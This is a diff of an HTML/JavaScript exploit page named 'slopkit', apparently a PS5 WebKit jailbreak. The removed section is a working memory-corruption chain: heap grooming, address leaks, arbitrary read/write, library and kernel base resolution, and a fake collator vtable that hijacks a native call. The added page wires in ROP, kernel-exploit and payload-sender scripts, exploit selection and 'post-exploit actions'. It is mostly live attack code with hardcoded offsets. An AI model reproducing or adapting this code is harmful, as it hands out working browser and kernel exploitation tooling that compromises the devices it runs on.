-            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
-                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
-            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
-                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
-            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
-                notifyEntryAddress);
-            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
-                naturalTrampolineAddress);
-
-            arenaFilledOK = low48StoredExactly(arenaView,
-                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
-                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
-                    FAKE_UCOLLATOR_OFFSET + 0x50)
-                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
-                    FAKE_UCOLLATOR_OFFSET + 0x68)
-                && low48StoredExactly(arenaView,
-                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
-                && low48StoredExactly(arenaView,
-                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
-        }
-
-        notifyReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
-            && getpidStatus === 1 && notificationRequestOK
-            && notifyAddressOK;
-        if (notifyReady) {
-            aimCarrier(candidate, realCollatorAddress + 0x18);
-            carrierArmedForCommit = sameBytes(rwView, collatorOriginal,
-                collatorOriginal.length);
-            notifyReady = notifyReady && carrierArmedForCommit;
-        }
-
-        if (!notifyReady) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            targetView[0] = 0xa5;
-            rwMirror[0] = 0x3c;
-            restoreObserved = rwView[0] === 0x3c
-                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
-        } else {
-            rwVectorTouched = false;
-            restoreObserved = rwMirror[0] === 0x3c
-                && targetView[0] === 0xa5;
-        }
-        candidate = null;
-        clearPredecessor();
-        compositionState = 1;
-    } catch (error) {
-        retrySafe = candidate === null && result === null
-            && !rwHeaderCaptured && error?.name === "TypeError";
-        if (result !== null) {
-            try { result[DUPLICATE_INDEX] = undefined; } catch {}
-        }
-        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
-            try { restoreCarrier(candidate); } catch {}
-        }
-        candidate = null;
-        result = null;
-        try { targetView[0] = 0xa5; } catch {}
-        try { rwMirror[0] = 0x3c; } catch {}
-        try { clearPredecessor(); } catch {}
-        compositionError = error;
-        compositionState = -1;
-    }
-}
-
-function reportComposition() {
-    if (compositionState < 0) {
-        mark(retrySafe ? "SSV-PLACEMENT-MISS" : "LOAD-THREW",
-            `${compositionError?.name}:`
-            + String(compositionError?.message).slice(0, 80));
-        mark("DONE-THROW", `predecessor-cleared=true-retry-safe=${retrySafe}`
-            + `-candidate-seen=${candidateEverReturned}`
-            + `-candidate-mutated=${candidateMutationStarted}`);
-        if (!retrySafe) {
-            try { sessionStorage.setItem(blockKey, "1"); } catch {}
-            failed();
-        }
-        if (retrySafe)
-            scheduleSafeRetry("placement-throw");
-        return;
-    }
-
-    if (compositionState === 2) {
-        mark("NORMAL-CLONE-MISS", "known-reference-returned=true");
-        mark("DONE-MISS", "predecessor-cleared=true-retry-safe=true"
-            + "-candidate-seen=false-candidate-mutated=false");
-        scheduleSafeRetry("normal-clone-miss");
-        return;
-    }
-
-    if (compositionState === 3) {
-        const mismatchTag = zeroHeaderMiss ? "ZERO-HEADER-MISS"
-            : (retrySafe ? "COMPOSITION-LENGTH-MISS" : "VALIDATION-MISMATCH");
-        mark(mismatchTag, `rw=${rwHeaderOK}`
-            + `-holder=${holderHeaderOK}`
-            + `-function=${functionHeaderOK}`
-            + `-native-executable=${nativeExecutableHeaderOK}`
-            + `-base=${webkitBaseOK}`
-            + `-repeat=${pointersRepeated}`
-            + `-retry-safe=${retrySafe}`
-            + `-candidate-seen=${candidateEverReturned}`
-            + `-candidate-mutated=${candidateMutationStarted}`
-            + `-zero-header-miss=${zeroHeaderMiss}`
-            + "-carrier-restored=true");
-        mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
-        mark("WALK-BYTES-HEX", dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
-        if (!retrySafe) {
-            try { sessionStorage.setItem(blockKey, "1"); } catch {}
-            failed();
-        }
-        if (retrySafe)
-            scheduleSafeRetry(zeroHeaderMiss
-                ? "zero-header-miss" : "composition-length-mismatch");
-        return;
-    }
-
-    if (compositionState === 0) {
-        mark("NO-RESULT", "critical-load-did-not-finish");
-        failed();
-        return;
-    }
-
-    mark("SSV-RETURNED-CLEARED", `length=${compositionLength}`
-        + "-predecessor-cleared=true");
-    mark("RW-CARRIER", `sid=${hex(uint32At(rwHeader, 0))}`
-        + `-vector=${hex(rwOriginalVector)}`
-        + `-length=0x100-mode=0x${rwHeader[0x28].toString(16)}`);
-    mark("HOLDER", `cell=${hex(targetAddress)}`
-        + `-header-pass=${holderHeaderOK}`);
-    mark("JSFUNCTION", `parseInt=${hex(nativeTargetAddress)}`
-        + `-sid=${hex(functionStructureID)}`
-        + `-executable=${hex(executableAddress)}`);
-    mark("NATIVE-EXECUTABLE", `P=${hex(executableAddress)}`
-        + `-sid=${hex(nativeExecutableStructureID)}`);
-    mark("NATIVE-CALL-TARGET", `parseInt=${hex(nativeFunctionAddress)}`
-        + `-constructor=${hex(nativeConstructorAddress)}`);
-    mark("WEBKIT-BASE", `${hex(webkitBase)}`
-        + `-parseInt-rva=${hex(PARSEINT_NATIVE_OFFSET)}`
-        + `-constructor-rva=${hex(HOST_CONSTRUCTOR_OFFSET)}`
-        + `-text-size=${hex(WEBKIT_TEXT_SIZE)}`);
-    mark("IMPORT-WINDOWS", `A=${hex(webkitBase + IMPORT_WINDOW_A_OFFSET)}`
-        + `+${hex(IMPORT_WINDOW_A_BYTES)}`
-        + `-B=${hex(webkitBase + IMPORT_WINDOW_B_OFFSET)}`
-        + `+${hex(IMPORT_WINDOW_B_BYTES)}`
-        + `-address-ok=${gotWindowAddressesOK}`
-        + `-read-twice=${gotWindowsRepeated}`
-        + `-canonical=${gotCanonicalOK}`);
-    mark("REQUIREMENTS-IMPORTS", `A=${hex(requirementsObjectA)}`
-        + `-B=${hex(requirementsObjectB)}`);
-    mark("REQUIREMENTS-BASE", `${hex(requirementsBase)}`
-        + `-paired=true-pass=${requirementsBaseOK}`);
-    mark("LIBC-IMPORTS-1", `cxa_finalize=${hex(cxaFinalizePointer)}`
-        + `:${importStatusName(cxaFinalizeStatus)}`
-        + `-strlen=${hex(strlenPointer)}:${importStatusName(strlenStatus)}`);
-    mark("LIBC-IMPORTS-2", `strerror=${hex(strerrorPointer)}`
-        + `:${importStatusName(strerrorStatus)}`
-        + `-memchr=${hex(memchrPointer)}:${importStatusName(memchrStatus)}`);
-    mark("LIBC-BASE", `${hex(libcBase)}-equations=${libcResolvedCount}`
-        + `-pass=${libcBaseOK}`);
-    mark("KERNEL-IMPORTS-1", `object=${hex(kernelObjectPointer)}`
-        + `-close=${hex(closePointer)}:${importStatusName(closeStatus)}`
-        + `-error=${hex(errorPointer)}:${importStatusName(errorStatus)}`);
-    mark("KERNEL-IMPORTS-2", `getpid=${hex(getpidPointer)}`
-        + `:${importStatusName(getpidStatus)}`
-        + `-pthread_getspecific=${hex(pthreadGetspecificPointer)}`
-        + `:${importStatusName(pthreadGetspecificStatus)}`);
-    mark("KERNEL-BASE", `${hex(kernelBase)}-equations=${kernelResolvedCount}`
-        + `-object-anchor=${kernelObjectBaseOK}-pass=${kernelBaseOK}`);
-    mark("ARENA-CELL", `view=${hex(arenaViewAddress)}`
-        + `-backing=${hex(arenaBacking)}`
-        + `-size=${hex(ARENA_BYTES)}`
-        + `-header-pass=${arenaViewHeaderOK}`
-        + `-sentinel-pass=${arenaBackingRepeated}`);
-    mark("COLLATOR", `cell=${hex(realCollatorAddress)}`
-        + `-m_collator=${hex(realCollatorAddress + 0x18)}`
-        + `-original=${hex(low48At(collatorHeader, 0x18))}`
-        + `-compare=${hex(compareFnAddress)}`
-        + `-search-prewarmed=${collatorHeaderOK}`);
-    mark("NOTIFY-ARENA", `B=${hex(fakeUCollatorAddress)}`
-        + `-V=${hex(fakeVtableAddress)}`
-        + `-virtual-slot=${hex(fakeVtableAddress + 0x128)}`);
-    mark("NOTIFY-TRAMPOLINE", `${hex(naturalTrampolineAddress)}`
-        + `-libkernel-rva=${hex(NATURAL_TRAMPOLINE_OFFSET)}`
-        + "-natural-rsp=true-bytes=488b8fe000000051488b4f60488b7f48c3");
-    mark("NOTIFY-TARGET", `${hex(notifyEntryAddress)}`
-        + `-libkernel-rva=${hex(NOTIFY_OFFSET)}`
-        + `-address-ok=${notifyAddressOK}`
-        + "-offline-verified-fw=11.60-xotext-not-read=true");
-    mark("NOTIFY-CONTEXT", "B+48-rdi=0-device"
-        + "-B+60-rcx=0-nonblocking-B+e0=notification-export"
-        + `-rsi=request-rdx=${hex(NOTIFICATION_REQUEST_SIZE)}`);
-    mark("NOTIFY-REQUEST", `size=${hex(NOTIFICATION_REQUEST_SIZE)}`
-        + `-message-offset=${hex(NOTIFICATION_MESSAGE_OFFSET)}`
-        + `-ascii=true-layout-pass=${notificationRequestOK}`
-        + `-prewarm-result=${notificationPrewarmResult}`);
-    mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
-    mark("NATIVE-EXECUTABLE-HEX",
-        dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
-    mark("IMPORT-WINDOW-A-HEX", dumpHex(importWindowA1, IMPORT_WINDOW_A_BYTES));
-    mark("IMPORT-WINDOW-B-HEX", dumpHex(importWindowB1, IMPORT_WINDOW_B_BYTES));
-
-    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
-        && nativeExecutableHeaderOK && webkitBaseOK
-        && pointersRepeated && restoreObserved
-        && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
-        && arenaViewHeaderOK && arenaBackingRepeated
-        && collatorHeaderOK && compareFnHeaderOK
-        && getpidStatus === 1
-        && notifyAddressOK
-        && notificationRequestOK
-        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
-        && compositionLength === EXPECTED_LENGTH;
-    try {
-        sessionStorage.setItem(blockKey, "1");
-        sessionStorage.setItem(passKey, "pending");
-        commitBlockConfirmed = sessionStorage.getItem(blockKey) === "1"
-            && sessionStorage.getItem(passKey) === "pending";
-    } catch {
-        commitBlockConfirmed = false;
-    }
-
-    if (leakPass) {
-        mark("MODULE-IMPORT-LEAK-PASS",
-            "windows-read-twice=true-provider-crosschecks=true"
-            + "-holder-targets-validated=true-notification-target-verified=true");
-    } else {
-        mark("MODULE-IMPORT-LEAK-MISMATCH", `rw=${rwHeaderOK}`
-            + `-function=${functionHeaderOK}`
-            + `-native=${nativeExecutableHeaderOK}`
-            + `-base=${webkitBaseOK}`
-            + `-repeat=${pointersRepeated}-got=${gotReadOK}`
-            + `-requirements=${requirementsBaseOK}`
-            + `-libc=${libcBaseOK}-kernel=${kernelBaseOK}`
-            + `-restore=${restoreObserved}`);
-    }
-
-    mark("ROOTS-LIVE", `rw-mirror=${rwMirror[0].toString(16)}`
-        + `-guard-byte=${targetView[0].toString(16)}`
-        + `-parseInt-type=${typeof nativeTarget}`
-        + `-length-word=${lengthWord.keep.toString(16)}`);
-    if (leakPass && notifyReady && carrierArmedForCommit
-        && commitBlockConfirmed) {
-        mark("NOTIFY-PLAN-PASS", `arena-filled=${arenaFilledOK}`
-            + "-carrier-parked-at-collator-field=true");
-        mark("NONFATAL-NATIVE-CALL-NEXT",
-            "system-notification-via-natural-stack-no-kernel-exploit");
-        setTimeout(commitNotificationProof, 250);
-        return;
-    }
-
-    mark("NOTIFY-PLAN-MISMATCH", `ready=${notifyReady}`
-        + `-arena=${arenaLayoutOK}-filled=${arenaFilledOK}`
-        + `-collator=${collatorHeaderOK}`
-        + `-compare=${compareFnHeaderOK}`
-        + `-request=${notificationRequestOK}`
-        + `-target=${notifyAddressOK}`
-        + `-carrier-armed=${carrierArmedForCommit}`
-        + `-repeat-block=${commitBlockConfirmed}`);
-    failed();
-    setTimeout(() => { mark("SURVIVED-NO-COMMIT-T1000"); }, 1000);
-}
-
-function commitNotificationProof() {
-    if (!notifyReady || !carrierArmedForCommit || !commitBlockConfirmed
-        || commitStarted) {
-        mark("COMMIT-ABORT", "state-changed-before-commit");
-        failed();
-        return;
-    }
-
-    for (let before = 0; before < collatorOriginal.length; ++before) {
-        if (rwView[before] !== collatorOriginal[before]) {
-            mark("COMMIT-ABORT", "collator-bytes-changed-before-commit");
-            failed();
-            return;
-        }
-    }
-    if (rwView[0x1b] !== 0) {
-        mark("COMMIT-ABORT", "ascii-tristate-no-longer-false");
-        failed();
-        return;
-    }
-    if (!notificationRequestOK
-        || notificationRequest.length !== NOTIFICATION_REQUEST_SIZE) {
-        mark("COMMIT-ABORT", "notification-request-changed-before-commit");
-        failed();
-        return;
-    }
-
-    commitStarted = true;
-    const fakeHigh = Math.floor(fakeUCollatorAddress / 0x100000000);
-    scratchWords[0] = fakeUCollatorAddress - fakeHigh * 0x100000000;
-    scratchWords[1] = fakeHigh;
-    let notifyResult = 0;
-    let callError = null;
-    for (let commitByte = 0; commitByte < 8; ++commitByte)
-        rwView[commitByte] = scratchBytes[commitByte];
-
-    try {
-        notifyResult = compareFn(notificationRequest, "b");
-    } catch (error) {
-        callError = error;
-    }
-
-    for (let restoreByte = 0; restoreByte < collatorOriginal.length;
-        ++restoreByte)
-        rwView[restoreByte] = collatorOriginal[restoreByte];
-    let collatorRestored = true;
-    for (let verifyRestore = 0; verifyRestore < collatorOriginal.length;
-        ++verifyRestore) {
-        if (rwView[verifyRestore] !== collatorOriginal[verifyRestore])
-            collatorRestored = false;
-    }
-
-    fakeHost.q2 = null;
-    rwView = null;
-    rwMirror = null;
-    rwBuffer = null;
-
-    const notifyReturned = !callError && collatorRestored
-        && Number.isFinite(notifyResult)
-        && Math.floor(notifyResult) === notifyResult;
-    const notificationSent = notifyReturned && notifyResult === 0;
-    let passPersisted = false;
-    if (notificationSent) {
-        try {
-            sessionStorage.setItem(passKey, "1");
-            passPersisted = sessionStorage.getItem(passKey) === "1";
-        } catch {}
-    }
-
-    if (notificationSent && passPersisted) {
-        mark("NOTIFY-NATIVE-CALL-PASS", "result=0"
-            + "-collator-restored=true-permanent-block=true");
-        succeeded(`result=0 attempt=${attemptNumber}`);
-    } else if (callError) {
-        mark("NOTIFY-CALL-THREW", `${callError?.name}`
-            + `:${String(callError?.message).slice(0, 80)}`
-            + `-collator-restored=${collatorRestored}`);
-        failed();
-    } else if (notificationSent) {
-        mark("NOTIFY-PASS-STORAGE-FAIL", "result=0"
-            + "-collator-restored=true");
-        succeeded(`result=0 attempt=${attemptNumber}`);
-    } else if (notifyReturned) {
-        const notifyResultU32 = notifyResult < 0
-            ? notifyResult + 0x100000000 : notifyResult;
-        mark("NOTIFY-NATIVE-CALL-RETURN", `error=${hex(notifyResultU32)}`
-            + `-signed=${notifyResult}`
-            + "-collator-restored=true");
-        failed();
-    } else {
-        mark("NOTIFY-RETURN-MISMATCH", `result=${notifyResult}`
-            + `-collator-restored=${collatorRestored}`);
-        failed();
-    }
-    setTimeout(() => { mark("SURVIVED-NOTIFY-T1000"); }, 1000);
-}
-
-function runGroomAndLoad() {
-    try {
-        mark("SSV-GROOM-ENTER", `n=${DRAIN_COUNT}`);
-        const channel = new MessageChannel();
-        channel.port1.close();
-        channel.port2.close();
-
-        for (let i = 0; i < DRAIN_COUNT; ++i)
-            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);
-
-        let slab = buffer(SLAB_SIZE);
-        channel.port1.postMessage(0, [slab]);
-        slab = null;
-
-        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
-        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
-        const separator = buffer(SEPARATOR_SIZE);
-        const earlyHole = buffer(EARLY_HOLE_SIZE);
-        const guard = buffer(GUARD_SIZE);
-        const predecessor = buffer(PREDECESSOR_SIZE);
-        const finalHole = buffer(FINAL_HOLE_SIZE);
-
-        fillRawCellPointers(predecessor, fakeAddress);
-        keepAlive[keepIndex++] = separator;
-        keepAlive[keepIndex++] = guard;
-        keepAlive[keepIndex++] = predecessor;
-        mark("PREDECESSOR-FILLED", `qwords=${PREDECESSOR_SIZE / 8}`
-            + `-fake=${hex(fakeAddress)}`);
-
-        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
-            earlyHole, finalHole]);
-        loadHistoryCritical();
-    } catch (error) {
-        try { clearPredecessor(); } catch {}
-        retrySafe = true;
-        compositionError = error;
-        compositionState = -1;
-    }
-    reportComposition();
-}
-
-function beginComposition() {
-    if (captureState === 0) {
-        finishEarlySafeAttempt("ADDROF-NO-RESULT",
-            "capture-task-did-not-finish", "addrof-no-result");
-        return;
-    }
-    if (captureState < 0) {
-        finishEarlySafeAttempt("ADDROF-THREW",
-            `${captureError?.name}:`
-            + String(captureError?.message).slice(0, 80),
-            "addrof-threw");
-        return;
-    }
-
-    const a0 = pointerFromWords(capturedWords, 0);
-    const b0 = pointerFromWords(capturedWords, 4);
-    const a1 = pointerFromWords(capturedWords, 8);
-    const b1 = pointerFromWords(capturedWords, 12);
-    const repeated = a0 === a1 && b0 === b1;
-    const distinct = a0 !== b0;
-    const plausible = plausibleCell(a0) && plausibleCell(b0)
-        && plausibleCell(a1) && plausibleCell(b1);
-    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
-    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;
-
-    mark("ADDROF-RETURNED", REVISION);
-    mark("ADDROF-COPY", `chars=${copiedLength}-source-covered=${sourceCovered}`);
-    mark("ADDROF-POINTERS", `HOST=${hex(a0)}-TARGET=${hex(b0)}`
-        + `-HOST2=${hex(a1)}-TARGET2=${hex(b1)}`);
-
-    if (!(repeated && distinct && plausible && sourceCovered)) {
-        finishEarlySafeAttempt("ADDROF-FAIL",
-            `repeat=${repeated}-distinct=${distinct}`
-            + `-plausible=${plausible}-covered=${sourceCovered}`,
-            "addrof-validation");
-        return;
-    }
-
-    hostAddress = a0;
-    targetAddress = b0;
-    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
-    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
-    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
-        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
-        || Math.floor(targetAddressLow) !== targetAddressLow
-        || targetAddressLow + targetAddressHigh * 0x100000000 !== targetAddress) {
-        finishEarlySafeAttempt("TARGET-ADDRESS-FAIL",
-            `target=${hex(targetAddress)}`, "target-address");
-        return;
-    }
-    fakeAddress = hostAddress + 0x10;
-    if (!plausibleCell(fakeAddress) || fakeAddress - hostAddress !== 0x10) {
-        finishEarlySafeAttempt("FAKE-ADDRESS-FAIL",
-            `host=${hex(hostAddress)}`, "fake-address");
-        return;
-    }
-    mark("FAKE-ADDRESS", `host=${hex(hostAddress)}-fake=${hex(fakeAddress)}`
-        + "-delta=0x10");
-    runGroomAndLoad();
-}
-
-catState("run");
-
-mark("BOOT", `rev=${REVISION}-k=${K}-n=${DRAIN_COUNT}`
-    + `-attempt=${attemptNumber}-armed=${armed}-loop=relentless`);
-
-if (!armed) {
-    stopped = true;
-    catState("run");
-    showStatus("open with ?go=1", "run");
-} else if (typeof BigInt !== "function" || typeof MessageChannel !== "function"
-    || typeof Symbol !== "function" || typeof history === "undefined"
-    || typeof history.replaceState !== "function") {
-    mark("UNSUPPORTED");
-    showStatus("unsupported browser", "bad");
-} else {
-    // No pass/block latch: every armed load runs fresh so it can be re-run.
-    alreadyPassed = false;
-    alreadyBlocked = false;
-    try {
-        sessionStorage.removeItem(passKey);
-        sessionStorage.removeItem(blockKey);
-    } catch {}
-    startAttempt();
-}
-</script>
-</body>
-</html>
+<!doctype html>
+<html lang="en" dir="ltr" data-renderer-state="loading">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>slopkit</title>
+<!-- Reserved preload placeholder preserves parsed document shape. -->
+<link rel="stylesheet" href="src/theme.css">
+<style>
+body {
+    display: flex; flex-direction: column; align-items: center;
+    min-height: 100vh; padding: 18px 12px;
+}
+#cap {
+    margin-bottom: 14px; color: var(--text);
+    font-size: 28px; font-weight: 800; letter-spacing: .5px;
+    text-align: center;
+}
+#cat {
+    display: block; width: 280px; max-width: 80vw;
+    border: 1px solid var(--border); border-radius: 12px;
+    box-shadow: 0 8px 24px rgba(0,0,0,.28);
+}
+#result {
+    width: min(800px, 92vw); margin-top: 16px; padding: 20px;
+    text-align: center;
+}
+#result-status { min-width: 0; }
+#stage-banner {
+    margin: 0; color: var(--text);
+    font-size: 28px; line-height: 1.2; font-weight: 800;
+    letter-spacing: .3px; overflow-wrap: anywhere;
+}
+#stage-banner.ok { color: var(--success-text); }
+#stage-banner.bad { color: var(--danger-text); }
+#stage-banner:empty { display: none; }
+#status {
+    margin: 6px 0 0; color: var(--muted);
+    font-size: 18px; line-height: 1.4; font-weight: 600;
+    text-align: center; overflow-wrap: anywhere;
+}
+#status:empty { display: none; }
+#status.ok { color: var(--success-text); }
+#status.bad { color: var(--danger-text); }
+#post-actions {
+    width: 100%; margin-top: 16px;
+}
+.post-action-list {
+    display: flex; gap: 12px; align-items: stretch;
+}
+.post-action-item { flex: 1 1 0; min-width: 0; }
+.post-action {
+    width: 100%; padding: 12px 20px;
+    font-size: 20px; line-height: 1.25; cursor: pointer;
+    overflow-wrap: anywhere;
+}
+.post-action.failed { background: var(--danger-bg); border-color: var(--danger-border); color: var(--danger-text); }
+.post-action[aria-disabled="true"] { cursor: default; }
+.post-action.done {
+    border-color: var(--success-border); background: var(--success-bg); color: var(--success-text);
+}
+.post-action.unavailable {
+    border-color: var(--border); background: var(--raised); color: var(--muted);
+}
+#scr {
+    margin: 0; padding: 0; white-space: pre-wrap; color: var(--muted);
+    font-size: 16px; font-family: "Consolas", monospace;
+    max-width: 100%; width: 100%; max-height: 320px;
+    overflow-y: auto; overflow-x: hidden;
+    overflow-wrap: anywhere;
+    text-align: start; line-height: 1.4;
+}
+#scr .log-info { color: var(--muted); }
+#scr .log-warn { color: var(--focus); }
+#scr .log-ok   { color: var(--success-text); }
+#scr .log-fail { color: var(--danger-text); }
+#diagnostics {
+    width: min(800px, 92vw); margin-top: 12px; padding: 14px;
+    text-align: start;
+}
+#diagnostics-heading {
+    margin: 0 0 8px; color: var(--text);
+    font-size: 16px; line-height: 1.2; font-weight: 700;
+}
+@supports (display: grid) {
+    .post-action-list {
+        display: grid;
+        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+    }
+}
+@media (max-height: 800px) {
+    body { padding-top: 10px; }
+    #cap { margin-bottom: 8px; }
+    #cat { width: 200px; }
+    #result { margin-top: 10px; padding: 16px; }
+    #post-actions { margin-top: 12px; }
+    #scr { max-height: 160px; }
+}
+@media (max-width: 700px) {
+    .post-action-list { display: grid; grid-template-columns: 1fr; }
+}
+</style>
+</head>
+<body>
+<div id="cap">slopkit</div>
+<img id="cat" class="run" src="cat.jpg" alt="">
+<section id="result" class="surface">
+    <div id="result-status" role="status" aria-live="polite" aria-atomic="true">
+        <h1 id="stage-banner"></h1>
+        <p id="status" class="run"></p>
+    </div>
+    <section id="post-actions" aria-label="Post-exploit actions"
+             data-i18n-aria-label="runtime.actions.heading"
+             aria-hidden="true" style="opacity:0.001;pointer-events:none">
+        <!--
+            Keep a small fixed pool in the parsed document. PS5 WebKit can exhaust
+            its post-exploit DOM/rendering budget when controls are created after
+            the kernel and GPU stages have completed.
+        -->
+        <div id="post-action-list" class="post-action-list">
+            <div class="post-action-item" data-post-action-slot>
+                <a class="button primary post-action post-action-primary"
+                   role="button" tabindex="-1" aria-disabled="true"
+                   data-post-action-primary data-i18n="runtime.requested.run"
+                   aria-describedby="status">Run requested action</a>
+            </div>
+            <div class="post-action-item" data-post-action-slot>
+                <a class="button primary post-action post-action-primary"
+                   role="button" tabindex="-1" aria-disabled="true"
+                   data-post-action-primary data-i18n="runtime.autoloader.launch"
+                   aria-describedby="status">Launch Unified Autoloader</a>
+            </div>
+            <div class="post-action-item" data-post-action-slot hidden>
+                <a class="button primary post-action post-action-primary"
+                   role="button" tabindex="-1" aria-disabled="true"
+                   data-post-action-primary aria-describedby="status"></a>
+            </div>
+            <div class="post-action-item" data-post-action-slot hidden>
+                <a class="button primary post-action post-action-primary"
+                   role="button" tabindex="-1" aria-disabled="true"
+                   data-post-action-primary aria-describedby="status"></a>
+            </div>
+        </div>
+    </section>
+</section>
+<section id="diagnostics" class="surface" aria-labelledby="diagnostics-heading" hidden>
+    <h2 id="diagnostics-heading" data-i18n="runtime.diagnostics.heading">Console</h2>
+    <pre id="scr"></pre>
+</section>
+<script src="src/i18n.js"></script>
+<script src="src/state.js"></script>
+<script src="src/u64.js"></script>
+<script src="src/memory.js"></script>
+<script src="src/profile.js"></script>
+<script src="src/native.js"></script>
+<script src="src/rop.js"></script>
+<script src="src/kernel.js"></script>
+<script src="src/p2jb.js"></script>
+<script src="src/ipv6-kernel-rw.js"></script>
+<script src="src/lapse.js"></script>
+<script src="src/post.js"></script>
+<script src="src/pending-action.js"></script>
+<script src="src/payload-sender.js"></script>
+<script src="src/runtime.js"></script>
+<script>
+"use strict";
+
+const Q = new URLSearchParams(location.search);
+const I18n = Slopkit.I18n;
+const localeReady = I18n.activate(Q.get("lang") || "auto",
+    Array.isArray(navigator.languages) && navigator.languages.length
+        ? navigator.languages : [navigator.language || "en"]);
+I18n.apply(document);
+const RUN_MODE = Q.get("mode") || "elf-loader";
+const SELECTED_EXPLOIT = Q.get("exploit") || "poops";
+const VALID_EXPLOITS = new Set(["poops", "lapse", "p2jb"]);
+const OFFSETS_URL = "offsets/offsets.json";
+const RENDERER_CONTRACT_QUERY = Q.get("rc") || "";
+const resultNode = document.getElementById("result");
+const postActionsNode = document.getElementById("post-actions");
+const postActionList = document.getElementById("post-action-list");
+const postActionSlots = Array.from(postActionList.querySelectorAll(
+    "[data-post-action-slot]"), function (item) {
+    return {
+        item,
+        control: item.querySelector("[data-post-action-primary]")
+    };
+});
+const diagnosticsNode = document.getElementById("diagnostics");
+let payloadActionBusy = false;
+let postActionModel = [];
+let postActionNotice = null;
+let postActionSurfacePrimed = false;
+let postActionRevealTimer = null;
+let postActionSurfaceVisible = false;
+
+function t(key, values) {
+    return I18n.t(key, values);
+}
+
+// This parse-only split value keeps an unarmed page evaluable when its query
+// is absent. Every armed path rejects the missing query before startAttempt().
+const PARSE_ONLY_RENDERER_CONTRACT = Slopkit.Profile.decodeRendererContract(
+    "[1,1,48,8,16,24,8,32,8,40,1,88,562949953421312,131072,16976,0,1,64,8,16,6,24,0,48,40,8,32,8,16,24,48,26,14,56,8,0,40,48,32,26,12,56,23,16,24,32,40,48,49,50,51,52,53,1,0,1,2]");
+let RENDERER_CONTRACT = null;
+let RENDERER_CONTRACT_ERROR = "";
+try {
+    RENDERER_CONTRACT = Slopkit.Profile.decodeRendererContract(
+        RENDERER_CONTRACT_QUERY);
+} catch (error) {
+    RENDERER_CONTRACT_ERROR = `${error?.name}:`
+        + String(error?.message).slice(0, 96);
+}
+const RENDERER_LAYOUT = RENDERER_CONTRACT?.rendererLayout
+    || PARSE_ONLY_RENDERER_CONTRACT.rendererLayout;
+const RENDERER_ENCODING = RENDERER_CONTRACT?.rendererEncoding
+    || PARSE_ONLY_RENDERER_CONTRACT.rendererEncoding;
+const RENDERER_BOOTSTRAP = RENDERER_CONTRACT?.rendererBootstrap
+    || PARSE_ONLY_RENDERER_CONTRACT.rendererBootstrap;
+const RENDERER_OBJECTS = RENDERER_CONTRACT?.rendererObjects
+    || PARSE_ONLY_RENDERER_CONTRACT.rendererObjects;
+
+function intParam(name, fallback, lo, hi) {
+    const raw = parseInt(Q.get(name) ?? "", 10);
+    return Number.isFinite(raw) ? Math.max(lo, Math.min(hi, raw)) : fallback;
+}
+
+function hexParam(name, fallback) {
+    const v = Q.get(name);
+    if (!v) return fallback;
+    const raw = parseInt(v, 16);
+    return Number.isFinite(raw) && raw > 0 ? raw : fallback;
+}
+
+function hexListParam(name, fallback) {
+    const v = Q.get(name);
+    if (!v) return fallback;
+    const out = [];
+    for (const part of v.split(",")) {
+        const raw = parseInt(part, 16);
+        if (Number.isFinite(raw) && raw > 0) out.push(raw);
+    }
+    return out.length ? out : fallback;
+}
+
+const P_HOST_CTOR_LIST = hexListParam("hc", [0x1e0d8, 0x1e320, 0x1f368]);
+const P_NOTIFY = hexParam("notify", 0x4740);
+const P_GADGET = hexParam("gd", 0x1d11a);
+const P_GETPID_SLOT = hexParam("gps", 0x34f57b8);
+const P_GETPID_EXP = hexParam("gpe", 0x1b280);
+const P_CLOSE_SLOT = hexParam("cls", 0x34f57a8);
+const P_CLOSE_EXP = hexParam("cle", 0x26e70);
+const P_ERROR_SLOT = hexParam("ers", 0x34f57b0);
+const P_ERROR_EXP = hexParam("ere", 0xf340);
+const P_ATTESTATION_KIND = Q.get("att") || "";
+const SLOPKIT_ATTESTATION_KIND = "slopkit-live-v2";
+const REFERENCE_ATTESTATION =
+    P_ATTESTATION_KIND === SLOPKIT_ATTESTATION_KIND;
+const P_KERNEL_IMPORT_SLOT = hexParam("kis", 0);
+const P_KERNEL_IMPORT_EXPORT = hexParam("kie", 0);
+const P_LIBC_IMPORT_SLOT = hexParam("lis", 0);
+const P_LIBC_IMPORT_EXPORT = hexParam("lie", 0);
+
+const DRAIN_COUNT = intParam("n", 512, 64, 1024);
+const SCREEN_LINES = intParam("lines", 64, 0, 400);
